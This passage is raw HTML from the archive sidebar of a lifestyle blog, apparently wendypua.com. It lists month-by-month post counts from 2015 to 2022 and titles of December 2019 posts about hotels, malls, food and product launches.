</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/12/'>December 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/11/'>November 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/10/'>October 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/09/'>September 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/08/'>August 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/07/'>July 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/06/'>June 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/05/'>May 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/04/'>April 2022</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/03/'>March 2022</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/02/'>February 2022</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2022/01/'>January 2022</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/12/'>December 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/11/'>November 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/10/'>October 2021</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/09/'>September 2021</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/08/'>August 2021</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/07/'>July 2021</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/06/'>June 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/05/'>May 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/04/'>April 2021</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/03/'>March 2021</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/02/'>February 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/01/'>January 2021</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/12/'>December 2020</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/11/'>November 2020</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/10/'>October 2020</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/09/'>September 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/08/'>August 2020</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/07/'>July 2020</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/06/'>June 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/05/'>May 2020</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/04/'>April 2020</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/03/'>March 2020</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/02/'>February 2020</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/01/'>January 2020</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/12/'>December 2019</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='https://www.wendypua.com/2019/12/DWharf-Hotel-and-Residence-PD-Waterfront.html'>D&#39;Wharf Hotel &amp; Residence PD WaterFront</a></li>
<li><a href='https://www.wendypua.com/2019/12/bin-it-to-win-it-challenge-by-sunway-putra-hotel.html'>Bin It to Win It&#8221; challenge by Sunway Putra Hotel</a></li>
<li><a href='https://www.wendypua.com/2020/01/marrybrown-doraemon-birthday-party.html'>Marrybrown Doraemon Birthday Party</a></li>
<li><a href='https://www.wendypua.com/2019/12/quill-city-mall-led-expert-forum-to.html'>Quill City Mall led an expert forum to discuss the...</a></li>
<li><a href='https://www.wendypua.com/2019/12/national-art-gallery-langkawi.html'>National Art Gallery Langkawi</a></li>
<li><a href='https://www.wendypua.com/2019/12/add-on-natures-way-manuka-honey-for.html'>Add On Nature&#8217;s Way Manuka Honey For your coffee</a></li>
<li><a href='https://www.wendypua.com/2019/12/Vivo-V17-Malaysia.html'>Vivo V17 is Now Available at Malaysia</a></li>
<li><a href='https://www.wendypua.com/2020/01/spice-garden-at-linc-kl.html'>Spice Garden at The Linc KL</a></li>
<li><a href='https://www.wendypua.com/2019/12/gift-of-gap-shopee.html'>GIFT OF THE GAP - Shopee</a></li>
<li><a href='https://www.wendypua.com/2019/12/jeanc-collagen-astaxanthin-malaysia-30-days-challenge.html'>JeanC Collagen + Astaxanthin Malaysia -  30 Days C...</a></li>
<li><a href='https://www.wendypua.com/2019/12/vivo-s1pro-launched-at-rm-1199.html'>Vivo S1Pro Launched at RM 1,199!</a></li>
<li><a href='https://www.wendypua.com/2019/12/MarryBrown-Makan-Dan-Menang-Contest-KawKaw.html'>Marrybrown 38th Anniversary -  Makan&amp;Menang Contes...</a></li>
<li><a href='https://www.wendypua.com/2019/12/dorani-homestay.html'>Dorani Homestay</a></li>
<li><a href='https://www.wendypua.com/2019/12/new-instagrammable-place-at-encore-malaka.html'>New Instagrammable Place at Encore Malaka</a></li>
<li><a href='https://www.wendypua.com/2019/12/ipc-shopping-centre-brings-wondrous.html'>IPC Shopping Centre Brings &#8216;A Wondrous Winterland&#8217;...</a></li>
<li><a href='https://www.wendypua.com/2019/12/keep-your-teeth-for-life.html'>Keep Your Teeth For Life</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/11/'>November 2019</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/10/'>October 2019</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/09/'>September 2019</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/08/'>August 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/07/'>July 2019</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/06/'>June 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/05/'>May 2019</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/04/'>April 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/03/'>March 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/02/'>February 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/01/'>January 2019</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(114)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/12/'>December 2018</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/11/'>November 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/10/'>October 2018</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/09/'>September 2018</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/08/'>August 2018</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/07/'>July 2018</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/06/'>June 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/05/'>May 2018</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/04/'>April 2018</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/03/'>March 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/02/'>February 2018</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/01/'>January 2018</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(163)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/12/'>December 2017</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/11/'>November 2017</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/10/'>October 2017</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/09/'>September 2017</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/08/'>August 2017</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/07/'>July 2017</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/06/'>June 2017</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/05/'>May 2017</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/04/'>April 2017</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/03/'>March 2017</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/02/'>February 2017</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/01/'>January 2017</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(157)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/12/'>December 2016</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/11/'>November 2016</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/10/'>October 2016</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/09/'>September 2016</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/08/'>August 2016</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/07/'>July 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/06/'>June 2016</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/05/'>May 2016</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/04/'>April 2016</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/03/'>March 2016</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/02/'>February 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/01/'>January 2016</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/12/'>December 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/11/'>November 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
